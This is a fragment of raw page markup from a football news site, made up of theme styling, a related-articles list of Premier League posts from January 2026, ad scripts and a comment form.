.td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","image_floated":"float_left","image_radius":"","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAifQ==","meta_info_horiz":"","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","category_id":"","show_excerpt":"none","show_btn":"none","show_author":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIzMCJ9","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTdweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_meta_font_line_height":"1","date_txt":"#727277","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1In0=","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","mc1_tl":"8","show_com":"none","all_modules_space":"eyJhbGwiOiI0MiIsInBvcnRyYWl0IjoiMjQiLCJwaG9uZSI6IjI0IiwibGFuZHNjYXBlIjoiMzQifQ==","custom_title":"","related_articles_posts_limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":906,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"25","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "2";
block_tdi_29.block_type = "tdb_single_related";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "1427";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "357";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/dominik-szoboszlais-form-points-liverpool/"  rel="bookmark" class="td-image-wrap " title="Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071541302-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/dominik-szoboszlais-form-points-liverpool/"  rel="bookmark" title="Dominik Szoboszlai&#8217;s Form Points Out His Consistency and Utility for Liverpool">Dominik Szoboszlai&#8217;s Form Points Out His Consistency...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/liverpool/" class="td-post-category" >Liverpool</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:21:24-05:00" >January 24, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/the-premier-league-title-race-arsenal-man-city/"  rel="bookmark" class="td-image-wrap " title="The Premier League Title Race: Is Arsenal&#8217;s Seven-Point Gap Too Much For Manchester City To Overcome?" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071600121-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/the-premier-league-title-race-arsenal-man-city/"  rel="bookmark" title="The Premier League Title Race: Is Arsenal&#8217;s Seven-Point Gap Too Much For Manchester City To Overcome?">The Premier League Title Race: Is Arsenal&#8217;s...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T04:29:29-05:00" >January 24, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/fantasy-football-matchweek-23-fpl-tips/"  rel="bookmark" class="td-image-wrap " title="Fantasy Football Matchweek 23: Buy, Sell, Injury Report" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071374132-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/fantasy-football-matchweek-23-fpl-tips/"  rel="bookmark" title="Fantasy Football Matchweek 23: Buy, Sell, Injury Report">Fantasy Football Matchweek 23: Buy, Sell, Injury...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T04:20:16-05:00" >January 24, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/bournemouth-vs-liverpool-lineups-injuries/"  rel="bookmark" class="td-image-wrap " title="Bournemouth vs Liverpool: Three Key Factors To Consider, Predicted Lineups and Injuries" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/g-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/bournemouth-vs-liverpool-lineups-injuries/"  rel="bookmark" title="Bournemouth vs Liverpool: Three Key Factors To Consider, Predicted Lineups and Injuries">Bournemouth vs Liverpool: Three Key Factors To...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/bournemouth/" class="td-post-category" >Bournemouth</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:29-05:00" >January 23, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_31 "><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7902874678063196"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7902874678063196"
     data-ad-slot="2061872388"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{margin-right:0px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_33{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:18px!important}}@media (max-width:767px){.tdi_36{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_37 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_37 .tdm-title{background:none;color:#ff3535}body .tdi_37 .tdm-title-line:after{background-color:#dddddd}.tdi_37 .tdm-title-line{width:100%;height:10px}.tdi_37 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdm-title-line{height:6px}.tdi_37 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_37 "><h3 class="tdm-title tdm-title-xsm">Comments</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_38 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_38 cite a:hover{color:#dd3333}.tdi_38 .comment-link{color:#727277;display:inline-block}.tdi_38 .comment-link:hover{color:#dd3333}.tdi_38 .comment-reply-link{color:#727277;font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-edit-link{color:#dd3333}.tdi_38 .comment-edit-link:hover{color:#000000}.tdi_38 .comment-reply-link:hover,.tdi_38 #cancel-comment-reply-link:hover,.tdi_38 .logged-in-as a:hover{color:#dd3333}.tdi_38 .comment{border-bottom-style:dashed}.tdi_38 .comment .children{border-top-style:dashed}.tdi_38 .comment-form .submit{background-color:#dd3333;font-family:Roboto Condensed!important;font-weight:700!important;text-transform:uppercase!important}.tdi_38 .comment-form .submit:hover{background-color:#000000}.tdi_38 cite{font-family:Roboto Condensed!important;font-size:16px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-content p{font-family:Roboto!important}.tdi_38 .comment-reply-title{font-size:0px!important;line-height:0!important}.tdi_38 input[type=text],.tdi_38 textarea{font-family:Roboto!important;font-size:14px!important;line-height:2.3!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-family:Roboto!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:13px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/newcastle-vs-bournemouth-preview__trashed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://extratimetalk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='906' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="423133ab94" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x250" id="extratimetalk-com_extt_right_rail_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_1", slotId: "extratimetalk-com_extt_right_rail_1" });
  </script>
</div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_43{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_45{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_46 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:18px!important}}@media (max-width:767px){.tdi_46{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_47 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_47 .tdm-title{background:none;color:#ff3535}body .tdi_47 .tdm-title-line:after{background-color:#dddddd}.tdi_47 .tdm-title-line{width:100%;height:10px}.tdi_47 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdm-title-line{height:6px}.tdi_47 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_47 .tdm-title-line{height:8px}.tdi_47 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_47 "><h3 class="tdm-title tdm-title-xsm">Share article</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
